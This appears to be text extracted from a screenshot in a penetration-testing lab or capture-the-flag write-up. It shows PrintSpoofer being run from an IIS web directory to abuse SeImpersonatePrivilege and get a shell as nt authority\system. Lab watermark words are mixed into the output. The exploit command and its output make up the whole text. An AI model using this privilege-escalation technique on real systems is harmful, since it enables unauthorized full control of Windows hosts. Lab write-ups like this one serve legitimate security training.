 c:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer.exe
.\PrintSpoofer.exe
[-] Please specify a command to execute
c:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
Hack The Box
whoami
PEN-TESTING LABS
nt authority\system
C:\Windows\system32>